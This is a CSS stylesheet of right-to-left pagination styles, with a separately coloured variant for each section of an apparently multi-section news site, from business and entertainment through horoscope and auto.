.businesspagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.businesspagination>li{display:inline;float:right;}
.businesspagination>li>a,.businesspagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#03508C;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.businesspagination>li:first-child>a,.businesspagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.businesspagination>li:last-child>a,.businesspagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.businesspagination>li>a:focus,.businesspagination>li>a:hover,.businesspagination>li>span:focus,.businesspagination>li>span:hover{z-index:2;color:#03508C;background-color:#eee;border-color:#ddd}
.businesspagination>.active>a,.businesspagination>.active>a:focus,.businesspagination>.active>a:hover,.businesspagination>.active>span,.businesspagination>.active>span:focus,.businesspagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#03508C;border-color:#03508C}
.businesspagination>.disabled>a,.businesspagination>.disabled>a:focus,.businesspagination>.disabled>a:hover,.businesspagination>.disabled>span,.businesspagination>.disabled>span:focus,.businesspagination>.disabled>span:hover{color:#D61E98;cursor:not-allowed;background-color:#fff;border-color:#ddd}.businesspagination-lg>li>a,.businesspagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.businesspagination-lg>li:first-child>a,.businesspagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.businesspagination-lg>li:last-child>a,.businesspagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.businesspagination-sm>li>a,.businesspagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.businesspagination-sm>li:first-child>a,.businesspagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.businesspagination-sm>li:last-child>a,.businesspagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.entertainmentpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #81007f;direction:rtl;}
.entertainmentpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.entertainmentpagination>li{display:inline;float:right;}
.entertainmentpagination>li>a,.entertainmentpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#81007f;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.entertainmentpagination>li:first-child>a,.entertainmentpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.entertainmentpagination>li:last-child>a,.entertainmentpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.entertainmentpagination>li>a:focus,.entertainmentpagination>li>a:hover,.entertainmentpagination>li>span:focus,.entertainmentpagination>li>span:hover{z-index:2;color:#81007f;background-color:#eee;border-color:#ddd}
.entertainmentpagination>.active>a,.entertainmentpagination>.active>a:focus,.entertainmentpagination>.active>a:hover,.entertainmentpagination>.active>span,.entertainmentpagination>.active>span:focus,.entertainmentpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#81007f;border-color:#81007f}
.entertainmentpagination>.disabled>a,.entertainmentpagination>.disabled>a:focus,.entertainmentpagination>.disabled>a:hover,.entertainmentpagination>.disabled>span,.entertainmentpagination>.disabled>span:focus,.entertainmentpagination>.disabled>span:hover{color:#D61E98;cursor:not-allowed;background-color:#fff;border-color:#ddd}.entertainmentpagination-lg>li>a,.entertainmentpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.entertainmentpagination-lg>li:first-child>a,.entertainmentpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.entertainmentpagination-lg>li:last-child>a,.entertainmentpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.entertainmentpagination-sm>li>a,.entertainmentpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.entertainmentpagination-sm>li:first-child>a,.entertainmentpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.entertainmentpagination-sm>li:last-child>a,.entertainmentpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.fashionpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #d61e98;direction:rtl;}
.fashionpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.fashionpagination>li{display:inline;float:right;}
.fashionpagination>li>a,.fashionpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#d61e98;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.fashionpagination>li:first-child>a,.fashionpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.fashionpagination>li:last-child>a,.fashionpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.fashionpagination>li>a:focus,.fashionpagination>li>a:hover,.fashionpagination>li>span:focus,.fashionpagination>li>span:hover{z-index:2;color:#d61e98;background-color:#eee;border-color:#ddd}
.fashionpagination>.active>a,.fashionpagination>.active>a:focus,.fashionpagination>.active>a:hover,.fashionpagination>.active>span,.fashionpagination>.active>span:focus,.fashionpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#d61e98;border-color:#d61e98}
.fashionpagination>.disabled>a,.fashionpagination>.disabled>a:focus,.fashionpagination>.disabled>a:hover,.fashionpagination>.disabled>span,.fashionpagination>.disabled>span:focus,.fashionpagination>.disabled>span:hover{color:#D61E98;cursor:not-allowed;background-color:#fff;border-color:#ddd}.fashionpagination-lg>li>a,.fashionpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.fashionpagination-lg>li:first-child>a,.fashionpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.fashionpagination-lg>li:last-child>a,.fashionpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.fashionpagination-sm>li>a,.fashionpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.fashionpagination-sm>li:first-child>a,.fashionpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.fashionpagination-sm>li:last-child>a,.fashionpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.healthpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #B266FF;direction:rtl;}
.healthpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.healthpagination>li{display:inline;float:right;}
.healthpagination>li>a,.healthpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#B266FF;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.healthpagination>li:first-child>a,.healthpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.healthpagination>li:last-child>a,.healthpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.healthpagination>li>a:focus,.healthpagination>li>a:hover,.healthpagination>li>span:focus,.healthpagination>li>span:hover{z-index:2;color:#B266FF;background-color:#eee;border-color:#ddd}
.healthpagination>.active>a,.healthpagination>.active>a:focus,.healthpagination>.active>a:hover,.healthpagination>.active>span,.healthpagination>.active>span:focus,.healthpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#B266FF;border-color:#B266FF}
.healthpagination>.disabled>a,.healthpagination>.disabled>a:focus,.healthpagination>.disabled>a:hover,.healthpagination>.disabled>span,.healthpagination>.disabled>span:focus,.healthpagination>.disabled>span:hover{color:#B266FF;cursor:not-allowed;background-color:#fff;border-color:#ddd}.healthpagination-lg>li>a,.healthpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.healthpagination-lg>li:first-child>a,.healthpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.healthpagination-lg>li:last-child>a,.healthpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.healthpagination-sm>li>a,.healthpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.healthpagination-sm>li:first-child>a,.healthpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.healthpagination-sm>li:last-child>a,.healthpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.travelpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #066dc9;direction:rtl;}
.travelpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.travelpagination>li{display:inline;float:right;}
.travelpagination>li>a,.travelpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#066dc9;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.travelpagination>li:first-child>a,.travelpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.travelpagination>li:last-child>a,.travelpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.travelpagination>li>a:focus,.travelpagination>li>a:hover,.travelpagination>li>span:focus,.travelpagination>li>span:hover{z-index:2;color:#066dc9;background-color:#eee;border-color:#ddd}
.travelpagination>.active>a,.travelpagination>.active>a:focus,.travelpagination>.active>a:hover,.travelpagination>.active>span,.travelpagination>.active>span:focus,.travelpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#066dc9;border-color:#066dc9}
.travelpagination>.disabled>a,.travelpagination>.disabled>a:focus,.travelpagination>.disabled>a:hover,.travelpagination>.disabled>span,.travelpagination>.disabled>span:focus,.travelpagination>.disabled>span:hover{color:#066dc9;cursor:not-allowed;background-color:#fff;border-color:#ddd}.travelpagination-lg>li>a,.travelpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.travelpagination-lg>li:first-child>a,.travelpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.travelpagination-lg>li:last-child>a,.travelpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.travelpagination-sm>li>a,.travelpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.travelpagination-sm>li:first-child>a,.travelpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.travelpagination-sm>li:last-child>a,.travelpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}



.decorpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #FE8503;direction:rtl;}
.decorpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.decorpagination>li{display:inline;float:right;}
.decorpagination>li>a,.decorpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#FE8503;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.decorpagination>li:first-child>a,.decorpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.decorpagination>li:last-child>a,.decorpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.decorpagination>li>a:focus,.decorpagination>li>a:hover,.decorpagination>li>span:focus,.decorpagination>li>span:hover{z-index:2;color:#FE8503;background-color:#eee;border-color:#ddd}
.decorpagination>.active>a,.decorpagination>.active>a:focus,.decorpagination>.active>a:hover,.decorpagination>.active>span,.decorpagination>.active>span:focus,.decorpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#FE8503;border-color:#FE8503}
.decorpagination>.disabled>a,.decorpagination>.disabled>a:focus,.decorpagination>.disabled>a:hover,.decorpagination>.disabled>span,.decorpagination>.disabled>span:focus,.decorpagination>.disabled>span:hover{color:#FE8503;cursor:not-allowed;background-color:#fff;border-color:#ddd}.decorpagination-lg>li>a,.decorpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.decorpagination-lg>li:first-child>a,.decorpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.decorpagination-lg>li:last-child>a,.decorpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.decorpagination-sm>li>a,.decorpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.decorpagination-sm>li:first-child>a,.decorpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.decorpagination-sm>li:last-child>a,.decorpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.newspageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #9c0000;direction:rtl;}
.newspagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.newspagination>li{display:inline;float:right;}
.newspagination>li>a,.newspagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#9c0000;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.newspagination>li:first-child>a,.newspagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.newspagination>li:last-child>a,.newspagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.newspagination>li>a:focus,.newspagination>li>a:hover,.newspagination>li>span:focus,.newspagination>li>span:hover{z-index:2;color:#9c0000;background-color:#eee;border-color:#ddd}
.newspagination>.active>a,.newspagination>.active>a:focus,.newspagination>.active>a:hover,.newspagination>.active>span,.newspagination>.active>span:focus,.newspagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#9c0000;border-color:#9c0000}
.newspagination>.disabled>a,.newspagination>.disabled>a:focus,.newspagination>.disabled>a:hover,.newspagination>.disabled>span,.newspagination>.disabled>span:focus,.newspagination>.disabled>span:hover{color:#9c0000;cursor:not-allowed;background-color:#fff;border-color:#ddd}.newspagination-lg>li>a,.newspagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.newspagination-lg>li:first-child>a,.newspagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.newspagination-lg>li:last-child>a,.newspagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.newspagination-sm>li>a,.newspagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.newspagination-sm>li:first-child>a,.newspagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.newspagination-sm>li:last-child>a,.newspagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.mediapageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #999900;direction:rtl;}
.mediapagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.mediapagination>li{display:inline;float:right;}
.mediapagination>li>a,.mediapagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#999900;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.mediapagination>li:first-child>a,.mediapagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.mediapagination>li:last-child>a,.mediapagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.mediapagination>li>a:focus,.mediapagination>li>a:hover,.mediapagination>li>span:focus,.mediapagination>li>span:hover{z-index:2;color:#999900;background-color:#eee;border-color:#ddd}
.mediapagination>.active>a,.mediapagination>.active>a:focus,.mediapagination>.active>a:hover,.mediapagination>.active>span,.mediapagination>.active>span:focus,.mediapagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#999900;border-color:#999900}
.mediapagination>.disabled>a,.mediapagination>.disabled>a:focus,.mediapagination>.disabled>a:hover,.mediapagination>.disabled>span,.mediapagination>.disabled>span:focus,.mediapagination>.disabled>span:hover{color:#999900;cursor:not-allowed;background-color:#fff;border-color:#ddd}.mediapagination-lg>li>a,.mediapagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.mediapagination-lg>li:first-child>a,.mediapagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.mediapagination-lg>li:last-child>a,.mediapagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.mediapagination-sm>li>a,.mediapagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.mediapagination-sm>li:first-child>a,.mediapagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.mediapagination-sm>li:last-child>a,.mediapagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.educationpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #3333FF;direction:rtl;}
.educationpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.educationpagination>li{display:inline;float:right;}
.educationpagination>li>a,.educationpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#3333FF;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.educationpagination>li:first-child>a,.educationpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.educationpagination>li:last-child>a,.educationpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.educationpagination>li>a:focus,.educationpagination>li>a:hover,.educationpagination>li>span:focus,.educationpagination>li>span:hover{z-index:2;color:#3333FF;background-color:#eee;border-color:#ddd}
.educationpagination>.active>a,.educationpagination>.active>a:focus,.educationpagination>.active>a:hover,.educationpagination>.active>span,.educationpagination>.active>span:focus,.educationpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#3333FF;border-color:#3333FF}
.educationpagination>.disabled>a,.educationpagination>.disabled>a:focus,.educationpagination>.disabled>a:hover,.educationpagination>.disabled>span,.educationpagination>.disabled>span:focus,.educationpagination>.disabled>span:hover{color:#3333FF;cursor:not-allowed;background-color:#fff;border-color:#ddd}.educationpagination-lg>li>a,.educationpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.educationpagination-lg>li:first-child>a,.educationpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.educationpagination-lg>li:last-child>a,.educationpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.educationpagination-sm>li>a,.educationpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.educationpagination-sm>li:first-child>a,.educationpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.educationpagination-sm>li:last-child>a,.educationpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.womenpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #DF214F;direction:rtl;}
.womenpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.womenpagination>li{display:inline;float:right;}
.womenpagination>li>a,.womenpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#DF214F;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.womenpagination>li:first-child>a,.womenpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.womenpagination>li:last-child>a,.womenpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.womenpagination>li>a:focus,.womenpagination>li>a:hover,.womenpagination>li>span:focus,.womenpagination>li>span:hover{z-index:2;color:#DF214F;background-color:#eee;border-color:#ddd}
.womenpagination>.active>a,.womenpagination>.active>a:focus,.womenpagination>.active>a:hover,.womenpagination>.active>span,.womenpagination>.active>span:focus,.womenpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#DF214F;border-color:#DF214F}
.womenpagination>.disabled>a,.womenpagination>.disabled>a:focus,.womenpagination>.disabled>a:hover,.womenpagination>.disabled>span,.womenpagination>.disabled>span:focus,.womenpagination>.disabled>span:hover{color:#DF214F;cursor:not-allowed;background-color:#fff;border-color:#ddd}.womenpagination-lg>li>a,.womenpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.womenpagination-lg>li:first-child>a,.womenpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.womenpagination-lg>li:last-child>a,.womenpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.womenpagination-sm>li>a,.womenpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.womenpagination-sm>li:first-child>a,.womenpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.womenpagination-sm>li:last-child>a,.womenpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.sciencepageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #10ACB0;direction:rtl;}
.sciencepagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.sciencepagination>li{display:inline;float:right;}
.sciencepagination>li>a,.sciencepagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#10ACB0;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.sciencepagination>li:first-child>a,.sciencepagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.sciencepagination>li:last-child>a,.sciencepagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.sciencepagination>li>a:focus,.sciencepagination>li>a:hover,.sciencepagination>li>span:focus,.sciencepagination>li>span:hover{z-index:2;color:#10ACB0;background-color:#eee;border-color:#ddd}
.sciencepagination>.active>a,.sciencepagination>.active>a:focus,.sciencepagination>.active>a:hover,.sciencepagination>.active>span,.sciencepagination>.active>span:focus,.sciencepagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#10ACB0;border-color:#10ACB0}
.sciencepagination>.disabled>a,.sciencepagination>.disabled>a:focus,.sciencepagination>.disabled>a:hover,.sciencepagination>.disabled>span,.sciencepagination>.disabled>span:focus,.sciencepagination>.disabled>span:hover{color:#10ACB0;cursor:not-allowed;background-color:#fff;border-color:#ddd}.sciencepagination-lg>li>a,.sciencepagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.sciencepagination-lg>li:first-child>a,.sciencepagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.sciencepagination-lg>li:last-child>a,.sciencepagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.sciencepagination-sm>li>a,.sciencepagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.sciencepagination-sm>li:first-child>a,.sciencepagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.sciencepagination-sm>li:last-child>a,.sciencepagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.environmentpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #66CC00;direction:rtl;}
.environmentpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.environmentpagination>li{display:inline;float:right;}
.environmentpagination>li>a,.environmentpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#66CC00;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.environmentpagination>li:first-child>a,.environmentpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.environmentpagination>li:last-child>a,.environmentpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.environmentpagination>li>a:focus,.environmentpagination>li>a:hover,.environmentpagination>li>span:focus,.environmentpagination>li>span:hover{z-index:2;color:#66CC00;background-color:#eee;border-color:#ddd}
.environmentpagination>.active>a,.environmentpagination>.active>a:focus,.environmentpagination>.active>a:hover,.environmentpagination>.active>span,.environmentpagination>.active>span:focus,.environmentpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#66CC00;border-color:#66CC00}
.environmentpagination>.disabled>a,.environmentpagination>.disabled>a:focus,.environmentpagination>.disabled>a:hover,.environmentpagination>.disabled>span,.environmentpagination>.disabled>span:focus,.environmentpagination>.disabled>span:hover{color:#66CC00;cursor:not-allowed;background-color:#fff;border-color:#ddd}.environmentpagination-lg>li>a,.environmentpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.environmentpagination-lg>li:first-child>a,.environmentpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.environmentpagination-lg>li:last-child>a,.environmentpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.environmentpagination-sm>li>a,.environmentpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.environmentpagination-sm>li:first-child>a,.environmentpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.environmentpagination-sm>li:last-child>a,.environmentpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.blogpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #f2012e;direction:rtl;}
.blogpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.blogpagination>li{display:inline;float:right;}
.blogpagination>li>a,.blogpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#f2012e;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.blogpagination>li:first-child>a,.blogpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.blogpagination>li:last-child>a,.blogpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.blogpagination>li>a:focus,.blogpagination>li>a:hover,.blogpagination>li>span:focus,.blogpagination>li>span:hover{z-index:2;color:#f2012e;background-color:#eee;border-color:#ddd}
.blogpagination>.active>a,.blogpagination>.active>a:focus,.blogpagination>.active>a:hover,.blogpagination>.active>span,.blogpagination>.active>span:focus,.blogpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#f2012e;border-color:#f2012e}
.blogpagination>.disabled>a,.blogpagination>.disabled>a:focus,.blogpagination>.disabled>a:hover,.blogpagination>.disabled>span,.blogpagination>.disabled>span:focus,.blogpagination>.disabled>span:hover{color:#f2012e;cursor:not-allowed;background-color:#fff;border-color:#ddd}.blogpagination-lg>li>a,.blogpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.blogpagination-lg>li:first-child>a,.blogpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.blogpagination-lg>li:last-child>a,.blogpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.blogpagination-sm>li>a,.blogpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.blogpagination-sm>li:first-child>a,.blogpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.blogpagination-sm>li:last-child>a,.blogpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.horoscopepageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #993365;direction:rtl;}
.horoscopepagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.horoscopepagination>li{display:inline;float:right;}
.horoscopepagination>li>a,.horoscopepagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#993365;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.horoscopepagination>li:first-child>a,.horoscopepagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.horoscopepagination>li:last-child>a,.horoscopepagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.horoscopepagination>li>a:focus,.horoscopepagination>li>a:hover,.horoscopepagination>li>span:focus,.horoscopepagination>li>span:hover{z-index:2;color:#993365;background-color:#eee;border-color:#ddd}
.horoscopepagination>.active>a,.horoscopepagination>.active>a:focus,.horoscopepagination>.active>a:hover,.horoscopepagination>.active>span,.horoscopepagination>.active>span:focus,.horoscopepagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#993365;border-color:#993365}
.horoscopepagination>.disabled>a,.horoscopepagination>.disabled>a:focus,.horoscopepagination>.disabled>a:hover,.horoscopepagination>.disabled>span,.horoscopepagination>.disabled>span:focus,.horoscopepagination>.disabled>span:hover{color:#993365;cursor:not-allowed;background-color:#fff;border-color:#ddd}.horoscopepagination-lg>li>a,.horoscopepagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.horoscopepagination-lg>li:first-child>a,.horoscopepagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.horoscopepagination-lg>li:last-child>a,.horoscopepagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.horoscopepagination-sm>li>a,.horoscopepagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.horoscopepagination-sm>li:first-child>a,.horoscopepagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.horoscopepagination-sm>li:last-child>a,.horoscopepagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.autopageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #7310b0;direction:rtl;}
.autopagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.autopagination>li{display:inline;float:right;}
.autopagination>li>a,.autopagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#7310b0;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.autopagination>li:first-child>a,.autopagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.autopagination>li:last-child>a,.autopagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.autopagination>li>a:focus,.autopagination>li>a:hover,.autopagination>li>span:focus,.autopagination>li>span:hover{z-index:2;color:#7310b0;background-color:#eee;border-color:#ddd}
.autopagination>.active>a,.autopagination>.active>a:focus,.autopagination>.active>a:hover,.autopagination>.active>span,.autopagination>.active>span:focus,.autopagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#7310b0;border-color:#7310b0}
